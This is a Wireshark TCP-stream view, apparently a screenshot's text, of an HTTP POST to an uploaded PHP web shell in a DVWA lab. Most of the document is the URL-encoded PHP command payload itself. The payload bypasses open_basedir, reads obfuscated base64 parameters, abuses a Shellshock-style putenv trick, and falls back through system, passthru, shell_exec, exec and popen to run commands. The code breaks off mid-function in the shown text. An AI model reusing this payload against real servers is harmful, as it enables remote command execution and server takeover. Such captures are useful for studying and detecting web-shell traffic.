 Wireshark · Follow TCP Stream (tcp.stream eq 0) · bridge101
POST /DVWA/hackable/uploads/post_a.php HTTP/1.1
Host: 192.168.228.150
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 4907
Connection: close
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.e90ed8b%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))
%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)
%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()
%3Bob_end_clean()%3Becho%20%22227%22.%22385%22%3Becho%20%40asenc(%24output)%3Becho%20%2248c%22.%229677%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22k0050c5cbf37c%22%5D%2C2))
%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22qe98684fc8aa57%22%5D%2C2))
%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22n3149f4dd45885%22%5D%2C2))
%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%
3D%22.getenv(%22PATH%22).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22
PATH%3D%22.getenv(%22PATH%22).
%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.
0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)
%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))
%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))
%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()
%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)
%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)
%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')
%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)
%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()
%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)
%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)
%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))
%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))
Packet 9. 4 client pkts, 1 server pkt, 1 turn. Click to select.
Entire conversation (5499 bytes)
Show data as
ASCII
Stream
0
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close